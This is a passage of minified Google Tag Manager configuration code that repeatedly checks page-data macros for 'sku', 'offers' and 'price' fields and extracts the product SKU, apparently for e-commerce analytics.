t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return 